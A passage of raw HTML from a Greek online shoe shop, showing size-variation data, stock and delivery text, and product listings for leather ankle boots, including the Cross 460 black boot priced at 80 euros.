<div class="nasa-product-content-variable-warp " data-product_id="3871" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;36&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_8129 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_8129 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3511,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;89BR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4467,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;37&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_8129 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_8129 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3511,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;89BR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4468,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_8129 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_8129 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3511,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;89BR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4469,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_8129 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_8129 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3511,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;89BR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4470,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_8129 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_8129 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3511,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;89BR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4471,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_8129 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_8129 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3511,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;89BR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4472,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8129-Large.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-noumero-wrap-child" data-pa_name="noumero"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-36 " data-name="36" title="36" data-value="36" data-pa="noumero" data-act="0" rel="nofollow">36</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-37 " data-name="37" title="37" data-value="37" data-pa="noumero" data-act="0" rel="nofollow">37</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-38 " data-name="38" title="38" data-value="38" data-pa="noumero" data-act="0" rel="nofollow">38</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-39 " data-name="39" title="39" data-value="39" data-pa="noumero" data-act="0" rel="nofollow">39</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-40 " data-name="40" title="40" data-value="40" data-pa="noumero" data-act="0" rel="nofollow">40</a></div></div></div><p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>• 100% δέρμα<br />
• Εσωτερική, μαλακή επένδυση microfiber<br />
• Λειτουργικό φερμουάρ<br />
• Σόλα αντιολισθητική και ευλύγιστη<br />
• Αφρώδης πάτος<br />
• Αδιάβροχο<br />
• Ελληνική ραφή</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-3858 status-publish instock product_cat-papoutsia product_cat-botakia has-post-thumbnail purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://fashionsteps.gr/product/cross-460-mafro-dermatino-botaki/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3858" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="3858" data-product_sku="460BL" aria-label="Επιλέξτε επιλογές για  &ldquo;Cross 460 μαύρο δερμάτινο μποτάκι&rdquo;" rel="nofollow" title="ΕΠΙΛΟΓΗ"><span class="add_to_cart_text">ΕΠΙΛΟΓΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3858" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="variable" data-href="https://fashionsteps.gr/product/cross-460-mafro-dermatino-botaki/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/cross-460-mafro-dermatino-botaki/" title="Cross 460 μαύρο δερμάτινο μποτάκι">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7402-Large-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cross 460 μαύρο δερμάτινο μποτάκι" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7402-Large-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7402-Large-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7402-Large-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7402-Large-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7407-Large-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7407-Large-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7407-Large-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7407-Large-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7407-Large-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/cross-460-mafro-dermatino-botaki/" title="Cross 460 μαύρο δερμάτινο μποτάκι">
            Cross 460 μαύρο δερμάτινο μποτάκι        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>80,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="3858" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;36&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:80,&quot;display_regular_price&quot;:80,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7402 